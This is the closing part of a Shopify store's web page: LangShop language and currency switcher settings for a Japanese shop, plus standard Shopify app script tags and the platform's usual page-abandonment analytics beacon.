    "languagesSwitchers": {"languageCurrency":{"status":"published","desktop":{"isActive":true,"generalCustomize":{"template":null,"displayed":"language-currency","language":"native-name","languageFlag":false,"currency":"name","currencyFlag":false,"switcher":"relative","position":"top-left","verticalSliderValue":15,"verticalSliderDimension":"px","horizontalSliderValue":15,"horizontalSliderDimension":"px"},"advancedCustomize":{"switcherStyle":{"flagRounding":0,"flagRoundingDimension":"px","flagPosition":"left","backgroundColor":"#FDFDFD","padding":{"left":0,"top":0,"right":0,"bottom":0},"paddingDimension":"px","fontSize":14,"fontSizeDimension":"px","fontFamily":"inherit","fontColor":"#202223","borderWidth":0,"borderWidthDimension":"px","borderRadius":4,"borderRadiusDimension":"px","borderColor":"#FFFFFF"},"dropDownStyle":{"backgroundColor":"#FDFDFD","padding":{"left":4,"top":10,"right":2,"bottom":4},"paddingDimension":"px","fontSize":13,"fontSizeDimension":"px","fontFamily":"inherit","fontColor":"#666666","borderWidth":2,"borderWidthDimension":"px","borderRadius":2,"borderRadiusDimension":"px","borderColor":"#FFFFFF"},"arrow":{"size":5,"sizeDimension":"px","color":"#000000"}}},"mobile":{"isActive":true,"sameAsDesktop":true,"generalCustomize":{"template":null,"displayed":"language-currency","language":"native-name","languageFlag":false,"currency":"name","currencyFlag":false,"switcher":"relative","position":"top-left","verticalSliderValue":15,"verticalSliderDimension":"px","horizontalSliderValue":15,"horizontalSliderDimension":"px"},"advancedCustomize":{"switcherStyle":{"flagRounding":0,"flagRoundingDimension":"px","flagPosition":"left","backgroundColor":"#FDFDFD","padding":{"left":0,"top":0,"right":0,"bottom":0},"paddingDimension":"px","fontSize":14,"fontSizeDimension":"px","fontFamily":"inherit","fontColor":"#202223","borderWidth":0,"borderWidthDimension":"px","borderRadius":4,"borderRadiusDimension":"px","borderColor":"#FFFFFF"},"dropDownStyle":{"backgroundColor":"#FDFDFD","padding":{"left":4,"top":10,"right":2,"bottom":4},"paddingDimension":"px","fontSize":13,"fontSizeDimension":"px","fontFamily":"inherit","fontColor":"#666666","borderWidth":2,"borderWidthDimension":"px","borderRadius":2,"borderRadiusDimension":"px","borderColor":"#FFFFFF"},"arrow":{"size":5,"sizeDimension":"px","color":"#000000"}}}},"autoDetection":{"status":"admin-only","alertType":"popup","popupContainer":{"position":"center","backgroundColor":"#FFFFFF","width":700,"widthDimension":"px","padding":{"left":20,"top":20,"right":20,"bottom":20},"paddingDimension":"px","borderWidth":0,"borderWidthDimension":"px","borderRadius":8,"borderRadiusDimension":"px","borderColor":"#FFFFFF","fontSize":18,"fontSizeDimension":"px","fontFamily":"inherit","fontColor":"#202223"},"bannerContainer":{"position":"top","backgroundColor":"#FFFFFF","width":8,"widthDimension":"px","padding":{"left":20,"top":20,"right":20,"bottom":20},"paddingDimension":"px","borderWidth":0,"borderWidthDimension":"px","borderRadius":8,"borderRadiusDimension":"px","borderColor":"#FFFFFF","fontSize":18,"fontSizeDimension":"px","fontFamily":"inherit","fontColor":"#202223"},"selectorContainer":{"backgroundColor":"#FFFFFF","padding":{"left":8,"top":8,"right":8,"bottom":8},"paddingDimension":"px","borderWidth":0,"borderWidthDimension":"px","borderRadius":8,"borderRadiusDimension":"px","borderColor":"#FFFFFF","fontSize":18,"fontSizeDimension":"px","fontFamily":"inherit","fontColor":"#202223"},"button":{"backgroundColor":"#FFFFFF","padding":{"left":8,"top":8,"right":8,"bottom":8},"paddingDimension":"px","borderWidth":0,"borderWidthDimension":"px","borderRadius":8,"borderRadiusDimension":"px","borderColor":"#FFFFFF","fontSize":18,"fontSizeDimension":"px","fontFamily":"inherit","fontColor":"#202223"},"closeIcon":{"size":16,"sizeDimension":"px","color":"#1D1D1D"}}},
    "defaultCurrency": {"code":"jpy","title":"Yen","icon":null,"rate":113.727,"formatWithCurrency":"¥{{amount_no_decimals}}","formatWithoutCurrency":"¥{{amount_no_decimals}}"},
    "targetCurrencies": [{"code":"usd","title":"US Dollar","icon":null,"rate":1,"formatWithCurrency":"${{amount}} USD","formatWithoutCurrency":"${{amount}}"}],
    "currenciesSwitchers": [{"id":46748729,"title":null,"type":"dropdown","status":"published","display":"titles","position":"relative","offset":"8px 10px","shortTitles":true,"isolateStyles":false,"icons":"rounded","sprite":"flags","defaultStyles":true,"devices":{"mobile":{"visible":true,"minWidth":null,"maxWidth":{"value":480,"dimension":"px"}},"tablet":{"visible":true,"minWidth":{"value":481,"dimension":"px"},"maxWidth":{"value":1023,"dimension":"px"}},"desktop":{"visible":true,"minWidth":{"value":1024,"dimension":"px"},"maxWidth":null}},"styles":{"dropdown":{"activeContainer":{"padding":{"top":{"value":2,"dimension":"px"},"right":{"value":7,"dimension":"px"},"bottom":{"value":2,"dimension":"px"},"left":{"value":7,"dimension":"px"}},"background":"rgba(255,255,255,.95)","borderRadius":{"topLeft":{"value":0,"dimension":"px"},"topRight":{"value":0,"dimension":"px"},"bottomLeft":{"value":0,"dimension":"px"},"bottomRight":{"value":0,"dimension":"px"}},"borderTop":{"color":"rgba(245, 245, 245, 1)","style":"none","width":{"value":1,"dimension":"px"}},"borderRight":{"color":"rgba(245, 245, 245, 1)","style":"none","width":{"value":1,"dimension":"px"}},"borderBottom":{"color":"rgba(245, 245, 245, 1)","style":"none","width":{"value":1,"dimension":"px"}},"borderLeft":{"color":"rgba(245, 245, 245, 1)","style":"none","width":{"value":1,"dimension":"px"}}},"activeContainerHovered":{"borderTop":{"color":"rgba(245, 245, 245, 1)","style":"none","width":{"value":1,"dimension":"px"}},"borderRight":{"color":"rgba(245, 245, 245, 1)","style":"none","width":{"value":1,"dimension":"px"}},"borderBottom":{"color":"rgba(245, 245, 245, 1)","style":"none","width":{"value":1,"dimension":"px"}},"borderLeft":{"color":"rgba(245, 245, 245, 1)","style":"none","width":{"value":1,"dimension":"px"}},"padding":{"top":{"value":2,"dimension":"px"},"right":{"value":7,"dimension":"px"},"bottom":{"value":2,"dimension":"px"},"left":{"value":7,"dimension":"px"}}},"activeItem":{"fontSize":{"value":12,"dimension":"px"},"fontFamily":"Open Sans","color":"rgba(39, 46, 49, 1)"},"activeItemHovered":{"fontSize":{"value":12,"dimension":"px"}},"activeItemIcon":{"offset":{"value":9,"dimension":"px"},"position":"left"},"dropdownContainer":{"animation":"fading","background":"rgba(255,255,255,.95)","borderRadius":{"topLeft":{"value":0,"dimension":"px"},"topRight":{"value":0,"dimension":"px"},"bottomLeft":{"value":0,"dimension":"px"},"bottomRight":{"value":0,"dimension":"px"}},"borderTop":{"color":"rgba(245, 245, 245, 1)","style":"solid","width":{"value":1,"dimension":"px"}},"borderRight":{"color":"rgba(245, 245, 245, 1)","style":"solid","width":{"value":1,"dimension":"px"}},"borderBottom":{"color":"rgba(245, 245, 245, 1)","style":"solid","width":{"value":1,"dimension":"px"}},"borderLeft":{"color":"rgba(245, 245, 245, 1)","style":"solid","width":{"value":1,"dimension":"px"}},"padding":{"top":{"value":0,"dimension":"px"},"right":{"value":0,"dimension":"px"},"bottom":{"value":0,"dimension":"px"},"left":{"value":0,"dimension":"px"}}},"dropdownContainerHovered":{"borderTop":{"color":"rgba(245, 245, 245, 1)","style":"solid","width":{"value":1,"dimension":"px"}},"borderRight":{"color":"rgba(245, 245, 245, 1)","style":"solid","width":{"value":1,"dimension":"px"}},"borderBottom":{"color":"rgba(245, 245, 245, 1)","style":"solid","width":{"value":1,"dimension":"px"}},"borderLeft":{"color":"rgba(245, 245, 245, 1)","style":"solid","width":{"value":1,"dimension":"px"}}},"dropdownItem":{"padding":{"top":{"value":8,"dimension":"px"},"right":{"value":7,"dimension":"px"},"bottom":{"value":8,"dimension":"px"},"left":{"value":5,"dimension":"px"}},"fontSize":{"value":12,"dimension":"px"},"fontFamily":"Open Sans","color":"rgba(39, 46, 49, 1)"},"dropdownItemHovered":{"color":"rgba(157, 183, 209, 1)","fontSize":{"value":12,"dimension":"px"},"padding":{"top":{"value":8,"dimension":"px"},"right":{"value":7,"dimension":"px"},"bottom":{"value":8,"dimension":"px"},"left":{"value":5,"dimension":"px"}}},"dropdownItemIcon":{"position":"left","offset":{"value":10,"dimension":"px"}},"arrow":{"color":"rgba(39, 46, 49, 1)","position":"right","offset":{"value":20,"dimension":"px"},"size":{"value":6,"dimension":"px"}}},"inline":{"container":{"background":"rgba(255,255,255,.95)","borderRadius":{"topLeft":{"value":0,"dimension":"px"},"topRight":{"value":0,"dimension":"px"},"bottomLeft":{"value":0,"dimension":"px"},"bottomRight":{"value":0,"dimension":"px"}},"borderTop":{"color":"rgba(224, 224, 224, 1)","style":"solid","width":{"value":1,"dimension":"px"}},"borderRight":{"color":"rgba(224, 224, 224, 1)","style":"solid","width":{"value":1,"dimension":"px"}},"borderBottom":{"color":"rgba(224, 224, 224, 1)","style":"solid","width":{"value":1,"dimension":"px"}},"borderLeft":{"color":"rgba(224, 224, 224, 1)","style":"solid","width":{"value":1,"dimension":"px"}}},"containerHovered":null,"item":{"background":"transparent","padding":{"top":{"value":8,"dimension":"px"},"right":{"value":10,"dimension":"px"},"bottom":{"value":9,"dimension":"px"},"left":{"value":10,"dimension":"px"}},"fontSize":{"value":11,"dimension":"px"},"fontFamily":"Open Sans","color":"rgba(39, 46, 49, 1)"},"itemHovered":{"background":"rgba(245, 245, 245, 1)","color":"rgba(39, 46, 49, 1)","fontSize":{"value":11,"dimension":"px"},"padding":{"top":{"value":8,"dimension":"px"},"right":{"value":10,"dimension":"px"},"bottom":{"value":9,"dimension":"px"},"left":{"value":10,"dimension":"px"}}},"itemActive":{"background":"rgba(240, 240, 240, 1)","color":"rgba(4, 58, 110, 1)"},"itemIcon":{"position":"left","offset":{"value":10,"dimension":"px"}}},"ios":{"activeContainer":{"padding":{"top":{"value":0,"dimension":"px"},"right":{"value":0,"dimension":"px"},"bottom":{"value":0,"dimension":"px"},"left":{"value":0,"dimension":"px"}},"background":"rgba(255,255,255,.95)","borderRadius":{"topLeft":{"value":0,"dimension":"px"},"topRight":{"value":0,"dimension":"px"},"bottomLeft":{"value":0,"dimension":"px"},"bottomRight":{"value":0,"dimension":"px"}},"borderTop":{"color":"rgba(224, 224, 224, 1)","style":"solid","width":{"value":1,"dimension":"px"}},"borderRight":{"color":"rgba(224, 224, 224, 1)","style":"solid","width":{"value":1,"dimension":"px"}},"borderBottom":{"color":"rgba(224, 224, 224, 1)","style":"solid","width":{"value":1,"dimension":"px"}},"borderLeft":{"color":"rgba(224, 224, 224, 1)","style":"solid","width":{"value":1,"dimension":"px"}}},"activeContainerHovered":null,"activeItem":{"fontSize":{"value":13,"dimension":"px"},"fontFamily":"Open Sans","color":"rgba(39, 46, 49, 1)","padding":{"top":{"value":8,"dimension":"px"},"right":{"value":10,"dimension":"px"},"bottom":{"value":8,"dimension":"px"},"left":{"value":10,"dimension":"px"}}},"activeItemHovered":null,"activeItemIcon":{"position":"left","offset":{"value":10,"dimension":"px"}},"modalOverlay":{"background":"rgba(0, 0, 0, 0.7)"},"wheelButtonsContainer":{"background":"rgba(255, 255, 255, 1)","padding":{"top":{"value":8,"dimension":"px"},"right":{"value":10,"dimension":"px"},"bottom":{"value":8,"dimension":"px"},"left":{"value":10,"dimension":"px"}},"borderTop":{"color":"rgba(224, 224, 224, 1)","style":"solid","width":{"value":0,"dimension":"px"}},"borderRight":{"color":"rgba(224, 224, 224, 1)","style":"solid","width":{"value":0,"dimension":"px"}},"borderBottom":{"color":"rgba(224, 224, 224, 1)","style":"solid","width":{"value":1,"dimension":"px"}},"borderLeft":{"color":"rgba(224, 224, 224, 1)","style":"solid","width":{"value":0,"dimension":"px"}}},"wheelCloseButton":{"fontSize":{"value":14,"dimension":"px"},"fontFamily":"Open Sans","color":"rgba(39, 46, 49, 1)","fontWeight":"bold"},"wheelCloseButtonHover":null,"wheelSubmitButton":{"fontSize":{"value":14,"dimension":"px"},"fontFamily":"Open Sans","color":"rgba(39, 46, 49, 1)","fontWeight":"bold"},"wheelSubmitButtonHover":null,"wheelPanelContainer":{"background":"rgba(255, 255, 255, 1)"},"wheelLine":{"borderTop":{"color":"rgba(224, 224, 224, 1)","style":"solid","width":{"value":1,"dimension":"px"}},"borderRight":{"color":"rgba(224, 224, 224, 1)","style":"solid","width":{"value":0,"dimension":"px"}},"borderBottom":{"color":"rgba(224, 224, 224, 1)","style":"solid","width":{"value":1,"dimension":"px"}},"borderLeft":{"color":"rgba(224, 224, 224, 1)","style":"solid","width":{"value":0,"dimension":"px"}}},"wheelItem":{"background":"transparent","padding":{"top":{"value":8,"dimension":"px"},"right":{"value":10,"dimension":"px"},"bottom":{"value":8,"dimension":"px"},"left":{"value":10,"dimension":"px"}},"fontSize":{"value":13,"dimension":"px"},"fontFamily":"Open Sans","color":"rgba(39, 46, 49, 1)","justifyContent":"flex-start"},"wheelItemIcon":{"position":"left","offset":{"value":10,"dimension":"px"}}},"modal":{"activeContainer":{"padding":{"top":{"value":0,"dimension":"px"},"right":{"value":0,"dimension":"px"},"bottom":{"value":0,"dimension":"px"},"left":{"value":0,"dimension":"px"}},"background":"rgba(255,255,255,.95)","borderRadius":{"topLeft":{"value":0,"dimension":"px"},"topRight":{"value":0,"dimension":"px"},"bottomLeft":{"value":0,"dimension":"px"},"bottomRight":{"value":0,"dimension":"px"}},"borderTop":{"color":"rgba(224, 224, 224, 1)","style":"solid","width":{"value":1,"dimension":"px"}},"borderRight":{"color":"rgba(224, 224, 224, 1)","style":"solid","width":{"value":1,"dimension":"px"}},"borderBottom":{"color":"rgba(224, 224, 224, 1)","style":"solid","width":{"value":1,"dimension":"px"}},"borderLeft":{"color":"rgba(224, 224, 224, 1)","style":"solid","width":{"value":1,"dimension":"px"}}},"activeContainerHovered":null,"activeItem":{"fontSize":{"value":13,"dimension":"px"},"fontFamily":"Open Sans","color":"rgba(39, 46, 49, 1)","padding":{"top":{"value":8,"dimension":"px"},"right":{"value":10,"dimension":"px"},"bottom":{"value":8,"dimension":"px"},"left":{"value":10,"dimension":"px"}}},"activeItemHovered":null,"activeItemIcon":{"position":"left","offset":{"value":10,"dimension":"px"}},"modalOverlay":{"background":"rgba(0, 0, 0, 0.7)"},"modalContent":{"animation":"sliding-down","background":"rgba(255, 255, 255, 1)","maxHeight":{"value":80,"dimension":"vh"},"maxWidth":{"value":80,"dimension":"vw"},"width":{"value":320,"dimension":"px"}},"modalContentHover":null,"modalItem":{"reverseElements":true,"fontSize":{"value":11,"dimension":"px"},"fontFamily":"Open Sans","color":"rgba(102, 102, 102, 1)","textTransform":"uppercase","fontWeight":"bold","justifyContent":"space-between","letterSpacing":{"value":3,"dimension":"px"},"padding":{"top":{"value":20,"dimension":"px"},"right":{"value":26,"dimension":"px"},"bottom":{"value":20,"dimension":"px"},"left":{"value":26,"dimension":"px"}}},"modalItemIcon":{"offset":{"value":20,"dimension":"px"}},"modalItemRadio":{"size":{"value":20,"dimension":"px"},"offset":{"value":20,"dimension":"px"},"color":"rgba(193, 202, 202, 1)"},"modalItemHovered":{"background":"rgba(255, 103, 99, 0.5)","color":"rgba(254, 236, 233, 1)"},"modalItemHoveredRadio":{"size":{"value":20,"dimension":"px"},"offset":{"value":20,"dimension":"px"},"color":"rgba(254, 236, 233, 1)"},"modalActiveItem":{"fontSize":{"value":15,"dimension":"px"},"color":"rgba(254, 236, 233, 1)","background":"rgba(255, 103, 99, 1)"},"modalActiveItemRadio":{"size":{"value":24,"dimension":"px"},"offset":{"value":18,"dimension":"px"},"color":"rgba(255, 255, 255, 1)"},"modalActiveItemHovered":null,"modalActiveItemHoveredRadio":null},"select":{"container":{"background":"rgba(255,255,255, 1)","borderRadius":{"topLeft":{"value":4,"dimension":"px"},"topRight":{"value":4,"dimension":"px"},"bottomLeft":{"value":4,"dimension":"px"},"bottomRight":{"value":4,"dimension":"px"}},"borderTop":{"color":"rgba(204, 204, 204, 1)","style":"solid","width":{"value":1,"dimension":"px"}},"borderRight":{"color":"rgba(204, 204, 204, 1)","style":"solid","width":{"value":1,"dimension":"px"}},"borderBottom":{"color":"rgba(204, 204, 204, 1)","style":"solid","width":{"value":1,"dimension":"px"}},"borderLeft":{"color":"rgba(204, 204, 204, 1)","style":"solid","width":{"value":1,"dimension":"px"}}},"text":{"padding":{"top":{"value":5,"dimension":"px"},"right":{"value":8,"dimension":"px"},"bottom":{"value":5,"dimension":"px"},"left":{"value":8,"dimension":"px"}},"fontSize":{"value":13,"dimension":"px"},"fontFamily":"Open Sans","color":"rgba(39, 46, 49, 1)"}}}}],
    "languageDetection": "browser",
    "languagesCountries": [{"code":"ja","countries":["jp"]},{"code":"en","countries":["as","ai","ag","ar","aw","au","bs","bh","bd","bb","bz","bm","bw","br","io","bn","kh","cm","ca","ky","cx","cc","ck","cr","cy","dk","dm","eg","et","fk","fj","gm","gh","gi","gr","gl","gd","gu","gg","gy","hk","is","in","id","ie","im","il","jm","je","jo","ke","ki","kr","kw","la","lb","ls","lr","ly","my","mv","mt","mh","mu","fm","mc","ms","na","nr","np","an","nz","ni","ng","nu","nf","mp","om","pk","pw","pa","pg","ph","pn","pr","qa","rw","sh","kn","lc","vc","ws","sc","sl","sg","sb","so","za","gs","lk","sd","sr","sz","sy","tz","th","tl","tk","to","tt","tc","tv","ug","ua","ae","gb","us","um","vu","vn","vg","vi","zm","zw","bq","ss","sx","cw"]},{"code":"zh-TW","countries":[]}],
    "languagesBrowsers": [{"code":"ja","browsers":["ja"]},{"code":"en","browsers":["en"]},{"code":"zh-TW","browsers":["zh-TW"]}],
    "currencyDetection": "language",
    "currenciesLanguages": [{"code":"jpy","languages":["ja"]},{"code":"usd","languages":["zh","nl","en","fil","fr","haw","id","pt","es","to"]}],
    "currenciesCountries": [{"code":"jpy","countries":["jp"]},{"code":"usd","countries":["as","bq","ec","fm","gu","io","mh","mp","pr","pw","sv","tc","tl","um","us","vg","vi"]}],
    "recommendationAlert": {"type":"popup","status":"published","isolateStyles":true,"styles":{"banner":{"bannerContainer":{"position":"top","spacing":10,"borderTop":{"color":"rgba(0,0,0,0.2)","style":"solid","width":{"value":0,"dimension":"px"}},"borderRadius":{"topLeft":{"value":0,"dimension":"px"},"topRight":{"value":0,"dimension":"px"},"bottomLeft":{"value":0,"dimension":"px"},"bottomRight":{"value":0,"dimension":"px"}},"borderRight":{"color":"rgba(0,0,0,0.2)","style":"solid","width":{"value":0,"dimension":"px"}},"borderBottom":{"color":"rgba(0,0,0,0.2)","style":"solid","width":{"value":1,"dimension":"px"}},"borderLeft":{"color":"rgba(0,0,0,0.2)","style":"solid","width":{"value":0,"dimension":"px"}},"padding":{"top":{"value":15,"dimension":"px"},"right":{"value":20,"dimension":"px"},"bottom":{"value":15,"dimension":"px"},"left":{"value":20,"dimension":"px"}},"background":"rgba(255, 255, 255, 1)"},"bannerMessage":{"fontSize":{"value":16,"dimension":"px"},"fontFamily":"Open Sans","fontStyle":"normal","fontWeight":"normal","lineHeight":"1.5","color":"rgba(39, 46, 49, 1)"},"selectorContainer":{"background":"rgba(244,244,244, 1)","borderRadius":{"topLeft":{"value":2,"dimension":"px"},"topRight":{"value":2,"dimension":"px"},"bottomLeft":{"value":2,"dimension":"px"},"bottomRight":{"value":2,"dimension":"px"}},"borderTop":{"color":"rgba(204, 204, 204, 1)","style":"solid","width":{"value":0,"dimension":"px"}},"borderRight":{"color":"rgba(204, 204, 204, 1)","style":"solid","width":{"value":0,"dimension":"px"}},"borderBottom":{"color":"rgba(204, 204, 204, 1)","style":"solid","width":{"value":0,"dimension":"px"}},"borderLeft":{"color":"rgba(204, 204, 204, 1)","style":"solid","width":{"value":0,"dimension":"px"}}},"selectorContainerHovered":null,"selectorText":{"padding":{"top":{"value":8,"dimension":"px"},"right":{"value":8,"dimension":"px"},"bottom":{"value":8,"dimension":"px"},"left":{"value":8,"dimension":"px"}},"fontSize":{"value":16,"dimension":"px"},"fontFamily":"Open Sans","fontStyle":"normal","fontWeight":"normal","lineHeight":"1.5","color":"rgba(39, 46, 49, 1)"},"selectorTextHovered":null,"changeButton":{"borderTop":{"color":"transparent","style":"solid","width":{"value":0,"dimension":"px"}},"borderRight":{"color":"transparent","style":"solid","width":{"value":0,"dimension":"px"}},"borderBottom":{"color":"transparent","style":"solid","width":{"value":0,"dimension":"px"}},"borderLeft":{"color":"transparent","style":"solid","width":{"value":0,"dimension":"px"}},"fontSize":{"value":16,"dimension":"px"},"fontStyle":"normal","fontWeight":"normal","lineHeight":"1.5","borderRadius":{"topLeft":{"value":2,"dimension":"px"},"topRight":{"value":2,"dimension":"px"},"bottomLeft":{"value":2,"dimension":"px"},"bottomRight":{"value":2,"dimension":"px"}},"padding":{"top":{"value":8,"dimension":"px"},"right":{"value":8,"dimension":"px"},"bottom":{"value":8,"dimension":"px"},"left":{"value":8,"dimension":"px"}},"background":"rgba(0, 0, 0, 1)","color":"rgba(255, 255, 255, 1)"},"changeButtonHovered":null,"closeButton":{"alignSelf":"baseline","fontSize":{"value":16,"dimension":"px"},"color":"rgba(0, 0, 0, 1)"},"closeButtonHovered":null},"popup":{"popupContainer":{"maxWidth":{"value":35,"dimension":"rem"},"position":"center","spacing":10,"offset":{"value":1,"dimension":"em"},"borderTop":{"color":"rgba(0,0,0,0.2)","style":"solid","width":{"value":0,"dimension":"px"}},"borderRight":{"color":"rgba(0,0,0,0.2)","style":"solid","width":{"value":0,"dimension":"px"}},"borderBottom":{"color":"rgba(0,0,0,0.2)","style":"solid","width":{"value":1,"dimension":"px"}},"borderLeft":{"color":"rgba(0,0,0,0.2)","style":"solid","width":{"value":0,"dimension":"px"}},"borderRadius":{"topLeft":{"value":0,"dimension":"px"},"topRight":{"value":0,"dimension":"px"},"bottomLeft":{"value":0,"dimension":"px"},"bottomRight":{"value":0,"dimension":"px"}},"padding":{"top":{"value":27,"dimension":"px"},"right":{"value":25,"dimension":"px"},"bottom":{"value":27,"dimension":"px"},"left":{"value":25,"dimension":"px"}},"background":"rgba(255, 255, 255, 1)"},"popupMessage":{"fontSize":{"value":16,"dimension":"px"},"fontFamily":"Arial","fontStyle":"normal","fontWeight":"normal","lineHeight":"1.5","color":"rgba(39, 46, 49, 1)"},"selectorContainer":{"background":"rgba(244,244,244, 1)","borderRadius":{"topLeft":{"value":3,"dimension":"px"},"topRight":{"value":3,"dimension":"px"},"bottomLeft":{"value":3,"dimension":"px"},"bottomRight":{"value":3,"dimension":"px"}},"borderTop":{"color":"rgba(204, 204, 204, 1)","style":"solid","width":{"value":0,"dimension":"px"}},"borderRight":{"color":"rgba(204, 204, 204, 1)","style":"solid","width":{"value":0,"dimension":"px"}},"borderBottom":{"color":"rgba(204, 204, 204, 1)","style":"solid","width":{"value":0,"dimension":"px"}},"borderLeft":{"color":"rgba(204, 204, 204, 1)","style":"solid","width":{"value":0,"dimension":"px"}}},"selectorContainerHovered":null,"selectorText":{"padding":{"top":{"value":10,"dimension":"px"},"right":{"value":13,"dimension":"px"},"bottom":{"value":10,"dimension":"px"},"left":{"value":15,"dimension":"px"}},"fontSize":{"value":16,"dimension":"px"},"fontFamily":"Arial","fontStyle":"normal","fontWeight":"normal","lineHeight":"1.5","color":"rgba(39, 46, 49, 1)"},"selectorTextHovered":null,"changeButton":{"borderTop":{"color":"transparent","style":"solid","width":{"value":0,"dimension":"px"}},"borderRight":{"color":"transparent","style":"solid","width":{"value":0,"dimension":"px"}},"borderBottom":{"color":"transparent","style":"solid","width":{"value":0,"dimension":"px"}},"borderLeft":{"color":"transparent","style":"solid","width":{"value":0,"dimension":"px"}},"fontSize":{"value":16,"dimension":"px"},"fontStyle":"normal","fontWeight":"normal","lineHeight":"1.5","borderRadius":{"topLeft":{"value":3,"dimension":"px"},"topRight":{"value":3,"dimension":"px"},"bottomLeft":{"value":3,"dimension":"px"},"bottomRight":{"value":3,"dimension":"px"}},"padding":{"top":{"value":10,"dimension":"px"},"right":{"value":13,"dimension":"px"},"bottom":{"value":10,"dimension":"px"},"left":{"value":15,"dimension":"px"}},"background":"rgba(157, 183, 209, 1)","color":"rgba(255, 255, 255, 1)","fontFamily":"Arial"},"changeButtonHovered":{"padding":{"top":{"value":10,"dimension":"px"},"right":{"value":13,"dimension":"px"},"bottom":{"value":10,"dimension":"px"},"left":{"value":15,"dimension":"px"}},"background":"rgba(171, 195, 221, 1)","borderRadius":{"topLeft":{"value":3,"dimension":"px"},"topRight":{"value":3,"dimension":"px"},"bottomRight":{"value":3,"dimension":"px"},"bottomLeft":{"value":3,"dimension":"px"}}},"closeButton":{"alignSelf":"baseline","fontSize":{"value":20,"dimension":"px"},"color":"rgba(0, 0, 0, 1)"},"closeButtonHovered":{"color":"rgba(85, 85, 85, 1)"}}}},
    "thirdPartyApps": null,
    "currencyInQueryParam":true,
    "allowAutomaticRedirects":false,
    "storeMoneyFormat": "\u003cspan\u003e¥{{amount_no_decimals}}\u003c\/span\u003e",
    "storeMoneyWithCurrencyFormat": "\u003cspan\u003e¥{{amount_no_decimals}}\u003c\/span\u003e",
    "themeDynamics": [    ],
    "themeDynamicsActive":false,
    "dynamicThemeDomObserverInterval": 0,
    "abilities":[{"id":1,"name":"use-analytics","expiresAt":null},{"id":2,"name":"use-agency-translation","expiresAt":null},{"id":3,"name":"use-free-translation","expiresAt":null},{"id":4,"name":"use-pro-translation","expiresAt":null},{"id":5,"name":"use-export-import","expiresAt":null},{"id":6,"name":"use-suggestions","expiresAt":null},{"id":7,"name":"use-revisions","expiresAt":null},{"id":8,"name":"use-mappings","expiresAt":null},{"id":9,"name":"use-dynamic-replacements","expiresAt":null},{"id":10,"name":"use-localized-theme","expiresAt":null},{"id":11,"name":"use-third-party-apps","expiresAt":null},{"id":12,"name":"use-translate-new-resources","expiresAt":null},{"id":13,"name":"use-selectors-customization","expiresAt":null},{"id":14,"name":"disable-branding","expiresAt":null},{"id":17,"name":"use-glossary","expiresAt":null}],
    "isAdmin":false,
    "isPreview":false,
    "i18n": {"ja": {
          "recommendation_alert": {
            "currency_language_suggestion": {"error":"json not allowed for this object"},
            "language_suggestion": {"error":"json not allowed for this object"},
            "currency_suggestion": {"error":"json not allowed for this object"},
            "change": {"error":"json not allowed for this object"}
          },
          "switchers": {
            "ios_switcher": {
              "done": "Done",
              "close": "Close"
            }
          },
          "languages": {"ja": "日本語"
,"en": "ENGLISH"
,"zh-TW": "繁体中文"

          },
          "currencies": {"jpy": "Yen","usd": "US Dollar"}
        },"en": {
          "recommendation_alert": {
            "currency_language_suggestion": null,
            "language_suggestion": null,
            "currency_suggestion": null,
            "change": null
          },
          "switchers": {
            "ios_switcher": {
              "done": null,
              "close": null
            }
          },
          "languages": {"en": "ENGLISH"

          },
          "currencies": {"jpy": null,"usd": null}
        },"zh-TW": {
          "recommendation_alert": {
            "currency_language_suggestion": null,
            "language_suggestion": null,
            "currency_suggestion": null,
            "change": null
          },
          "switchers": {
            "ios_switcher": {
              "done": null,
              "close": null
            }
          },
          "languages": {"zh-TW": "繁体中文"

          },
          "currencies": {"jpy": null,"usd": null}
        }}
    }
</script>
<!-- END app snippet -->

<script src="https://cdn.langshop.app/buckets/app/libs/storefront/sdk.js?proxy_prefix=/apps/langshop&source=tae" defer></script>


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019abb15-8e57-7d08-a21a-6ec94879a5b0/infinite-scroll-dev-215/assets/infinite_scroll.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/6c66d7d0-f631-46bf-8039-ad48ac607ad6/forms-2301/assets/shopify-forms-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/0d820108-3ce0-4af0-b465-53058c9cd8a9/ordersify-restocked-alerts-13/assets/ordersify.min.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/0d820108-3ce0-4af0-b465-53058c9cd8a9/ordersify-restocked-alerts-13/assets/ordersify.min.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 55090872460,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
